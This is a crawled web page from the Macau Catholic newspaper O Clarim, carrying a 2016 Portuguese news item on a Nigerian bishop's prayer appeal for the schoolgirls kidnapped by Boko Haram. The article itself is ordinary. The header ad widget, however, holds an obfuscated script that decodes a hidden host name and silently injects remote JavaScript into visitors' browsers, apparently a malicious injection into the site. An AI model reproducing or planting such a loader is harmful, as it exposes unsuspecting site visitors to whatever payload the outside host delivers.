

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/boko-haram/
body_size: 11019
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Boko Haram &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Boko Haram Comments Feed" href="https://www.oclarim.com.mo/todas/boko-haram/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/5873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/boko-haram/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=5873' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fboko-haram%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fboko-haram%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Boko Haram"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/boko-haram/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Minuto de oração por estudantes raptadas
O presidente da Conferência Episcopal da Nigéria lançou um apelo à oração pelas centenas de jovens que, no seu país, continuam com paradeiro incerto desde que foram raptadas pelo Boko Haram há cerca de dois anos.

Em entrevista à Fundação Ajuda a Igreja qu"/>
  <meta property="article:published_time" content="2016-04-15T14:14:53+08:00"/>
  <meta property="article:modified_time" content="2016-04-14T20:48:00+08:00" />
  <meta property="og:updated_time" content="2016-04-14T20:48:00+08:00" />
  <meta property="article:section" content="Eclesial"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Boko Haram"/>
  <meta itemprop="headline" content="Boko Haram"/>
  <meta itemprop="description" content="Minuto de oração por estudantes raptadas
O presidente da Conferência Episcopal da Nigéria lançou um apelo à oração pelas centenas de jovens que, no seu país, continuam com paradeiro incerto desde que foram raptadas pelo Boko Haram há cerca de dois anos.

Em entrevista à Fundação Ajuda a Igreja qu"/>
  <meta itemprop="datePublished" content="2016-04-15"/>
  <meta itemprop="dateModified" content="2016-04-14T20:48:00+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Boko Haram"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/boko-haram/"/>
  <meta name="twitter:description" content="Minuto de oração por estudantes raptadas
O presidente da Conferência Episcopal da Nigéria lançou um apelo à oração pelas centenas de jovens que, no seu país, continuam com paradeiro incerto desde que foram raptadas pelo Boko Haram há cerca de dois anos.

Em entrevista à Fundação Ajuda a Igreja qu"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-5873 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Boko Haram</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5873" class="post-5873 post type-post status-publish format-standard hentry category-eclesial category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Boko Haram</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/boko-haram/" rel="bookmark"><time class="entry-date published" datetime="2016-04-15T14:14:53+08:00">April 15, 2016</time><time class="updated" datetime="2016-04-14T20:48:00+08:00">April 14, 2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Minuto de oração por estudantes raptadas</h3>
<p>O presidente da Conferência Episcopal da Nigéria lançou um apelo à oração pelas centenas de jovens que, no seu país, continuam com paradeiro incerto desde que foram raptadas pelo Boko Haram há cerca de dois anos.</p>
<p>Em entrevista à Fundação Ajuda a Igreja que Sofre (AIS), D. Ignatius Kaigama pede que todos os cristãos do mundo «<em>dediquem um minuto de oração</em>» pelas 219 raparigas que ainda estarão nas mãos do grupo fundamentalista islâmico.<span id="more-5873"></span></p>
<p>Um grupo que, recorda o prelado, «<em>viola, tortura</em>» e submete os seus prisioneiros «<em>à fome, ao isolamento, ao casamento forçado e à conversão ao Islão</em>».</p>
<p>As jovens em questão eram alunas de uma escola secundária em Chibok, no Estado nigeriano de Borno, quando foram raptadas na sequência de um ataque dos terroristas.</p>
<p>Na altura, foram levadas à força 276 alunas mas, entretanto, «<em>pelo menos 57 destas meninas conseguiram escapar, tendo havido, desde então, alguns relatos não confirmados de outras fugas</em>».</p>
<p>«<em>Ninguém sabe ao certo quantas destas crianças e adolescentes estarão ainda nas mãos do grupo terrorista, que já avançou com “um pedido de resgate de 50 milhões de euros pela sua libertação</em>», adianta a <a href="http://www.fundacao-ais.pt/noticias/detail/id/4153/">AIS</a>.</p>
<p>O Boko Haram está há vários anos apostado em instaurar um califado no norte da Nigéria, num território maioritariamente habitado por cristãos.</p>
<p>Os ataques às comunidades locais têm sido constantes, bem como o sequestro de crianças e jovens para integrarem a sua causa, com «<em>mais de dois mil</em>» raptos registados «<em>desde 2014</em>».</p>
<p>As raparigas são sobretudo «<em>usadas como escravas sexuais e cozinheiras</em>», enquanto os rapazes são treinados como «<em>soldados e bombistas suicidas</em>».</p>
<p>Só no último ano «<em>houve um aumento exponencial, de cerca de 11 vezes, de atentados suicidas realizados por crianças, a mando do Boko Haram</em>», adianta um relatório das Nações Unidas.</p>
<p style="text-align: right;"><strong>In ECCLESIA</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/boko-haram/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Boko Haram" data-url="https://www.oclarim.com.mo/todas/boko-haram/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/boko-haram/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/formula-1-epoca-de-2016-4/" rel="prev">Fórmula 1 – Época de 2016</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/encontro-familiar/" rel="next">Encontro familiar</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/boko-haram/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5873' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

